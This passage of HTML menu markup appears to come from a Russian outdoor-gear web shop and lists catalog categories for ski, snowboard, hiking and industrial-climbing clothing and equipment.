										<span>Брюки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/plsyz59u4et0mond3u99mqw2huztwf5b/50_50_1/gornolyzhnye_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
										<span>Горнолыжные комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97c/9ruq5jo4mmgi36rs6cpad9nylj3odm72/50_50_1/gornolyzhnye_kostyumy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные костюмы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
										<span>Горнолыжные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3f2/dhw90otopzrhl6azmb9vf2cedvnz0n8x/50_50_1/gornolyzhnye_kurtki.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
										<span>Горнолыжные куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/pdhacgk07gbiajl0jrbjwbsp4hru4p7g/50_50_1/dzhempera_tolstovki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Джемпера, толстовки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
										<span>Джемпера, толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4ba/vxbcbn10tssjodm0aa3t55wliz5p3kzo/50_50_1/perchatki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
										<span>Перчатки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/84e/zrekx4tmig344h98u2te42ml7k07zuin/50_50_1/snoubordicheskie_bryuki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические брюки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
										<span>Сноубордические брюки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae7/3ds8uh3eiff8gt6wiq5cc6sno1um7kb9/50_50_1/snoubordicheskie_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
										<span>Сноубордические комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3a0/c6dyvbbsyy3kkegls06syc5d146d1m90/50_50_1/snoubordicheskie_kurtki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
										<span>Сноубордические куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/567/7oagoj0ru0kpecec8k1ap6fgttfsl0ai/50_50_1/shapki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шапки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
										<span>Шапки горнолыжные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snoubordicheskoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Сноубордическое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4d6/uvzmg07t67s8ucypk3ps4b1b8foje6vj/50_50_1/aksessuary_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
										<span>Аксессуары сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97f/rrx6y4o8xfgv2jgwqvg8znbrtemtzk13/50_50_1/botinki_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ботинки сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
										<span>Ботинки сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/08f/me44bu10o83atcoiq2456ul8cxopahnh/50_50_1/krepleniya_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
										<span>Крепления сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ba0/8pj2k8si3re0mu86fm0ieltfd7t848zd/50_50_1/snoubordy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноуборды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
										<span>Сноуборды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/330/7eeswmjd82cto8hklmrhenvrjdx599t7/50_50_1/chekhly_dlya_snoubordov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для сноубордов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
										<span>Чехлы для сноубордов</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/069/edrhujpzzet942qpgyz1sp5p3jsl2x9h/50_50_1/aksessuary_gornolyzhnye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
										<span>Аксессуары горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4cb/r0spze9a44cf5tu8odrwssrtpshvrc3v/50_50_1/gornolyzhnye_botinki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные ботинки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
										<span>Горнолыжные ботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae0/uhpikr972q1y015s1bpbl5cnqbkm0zc8/50_50_1/gornolyzhnye_shlemy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные шлемы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
										<span>Горнолыжные шлемы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2b/sw08mcnun1ovcezn29zmuc86j7f444ca/50_50_1/zashchita.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защита" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
										<span>Защита</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/59f/3jtt1ubk5o0qv1kzkn99eqcya7ilmj7t/50_50_1/krepleniya_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
										<span>Крепления горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/be1/g29eep25r2r7zg9rnycmmn7tmvykp18g/50_50_1/lyzhi.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лыжи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
										<span>Лыжи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c56/zbyhgy6a85wc5im90m0mi23rpsvowozv/50_50_1/palki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
										<span>Палки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/dc5/a980yqs7wo1jy22rh1lssuj1bv1cxlnu/50_50_1/remont_lyzh.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремонт лыж" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
										<span>Ремонт лыж</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f43/fe4vnhzzbclpyhp896abdg0yhqoz8ivl/50_50_1/chekhly_sumki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы, сумки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
										<span>Чехлы, сумки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/termobelye/" >
																		<span class="name">Термобельё</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Носки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fea/ktxbc43nprg86775faoegq78jra220ys/50_50_1/noski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-gornolyzhnye/">
										<span>Носки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-dlya-turizma/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d2/jso6ccmi6u9ppigjcilfsrvoi39emyk3/50_50_1/noski_dlya_turizma.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки для туризма" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-dlya-turizma/">
										<span>Носки для туризма</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/maski-i-ochki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Маски и очки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f64/lkmdl3gg9jpmaoop1o9jigcy0qpws4f6/50_50_1/maski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маски горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
										<span>Маски горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/ochki-letnie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f4a/0mr22s708j23yc64jdgcxq2xdn9ebfza/50_50_1/ochki_letnie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Очки летние" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/ochki-letnie/">
										<span>Очки летние</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eba/hjtqerz781lrg8t6ts1jmk3x9q5772k9/50_50_1/chekhly_dlya_ochkov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для очков" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
										<span>Чехлы для очков</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/obuv-turisticheskaya/" >
																		<span class="name">Обувь туристическая</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/botinki-alpinistskie/" >
																		<span class="name">Ботинки альпинистские</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Одежда для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f81/n09kdv16ln2yndqc5kv8yr6k52xj91vv/50_50_1/bryuki_dlya_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
										<span>Брюки для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/b5blgqcm93ss3u4fdky4c6g5o2prubya/50_50_1/bryuki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
										<span>Брюки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/2tmccmfj678cx2rd59indum91ztwp1ci/50_50_1/zhilety_pukhovki.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Жилеты, пуховки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
										<span>Жилеты, пуховки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d7/ivl0h13f1kl0xgzv3viukdc2hzqvcrht/50_50_1/kurtki_softhell.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки Softhell" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
										<span>Куртки Softhell</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/191/3p5fhn0wcxz6c0sg6ric9qt2rqxuyb2r/50_50_1/kurtki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
										<span>Куртки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/57d/f14bx9ptmni2a3l1u8msyabxjt8bgz53/50_50_1/kurtki_kostyumy_flisovye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки, костюмы флисовые" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
										<span>Куртки, костюмы флисовые</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/994/dbnvft6em9pmgc3tuvddta881iqgmsk4/50_50_1/nakidki_kostyumy_ot_dozhdya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Накидки, костюмы от дождя" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
										<span>Накидки, костюмы от дождя</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/remni/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/de7/4q189xz1wfzyl834etaooc8v0da2a7q0/50_50_1/remni.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремни" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/remni/">
										<span>Ремни</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/75b/xjblyta7tro02rbx32jpf6itrqeqgkwh/50_50_1/futbolki_rubashki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Футболки, рубашки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
										<span>Футболки, рубашки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/shorty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/486/87jg9jenswyhhs1oifgbqfo8nd4n04qd/50_50_1/shorty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шорты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/shorty/">
										<span>Шорты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e37/hl2eevfbxwbg1dczsbfcl7f3smttmu07/50_50_1/bandany_panamy_kepki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Банданы, панамы, кепки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
										<span>Банданы, панамы, кепки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/skalno-ledovoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для промышленного альпинизма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/863/p3ss5a0z2appmtaf50j0kjzlp2cdh4vs/50_50_1/komplekty_siz.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплекты СИЗ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
										<span>Комплекты СИЗ</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/946/1n0ads84lu9mvdc0539lv4xvvwrxei3w/50_50_1/ankernye_linii.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Анкерные линии" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
										<span>Анкерные линии</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/462/lauuwp295j7b1ovr0pso7bmlpsco09n3/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/13e/ybaik0a27rck0tjt5230h5e12tkldivw/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/875/nrmi8d2l0vcfk8ad32xyr74qcq0iu9zw/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b2b/wtm2vqqn0zuhsmalu828ec3eatj4koqo/50_50_1/karabiny.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины альпинстские" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
										<span>Карабины альпинстские</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/10b/h1fncwdils8zkfe9tu6sb43ve8327dfk/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/796/ll44ks6oz53urw8a1naj2vf65q04lo1b/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
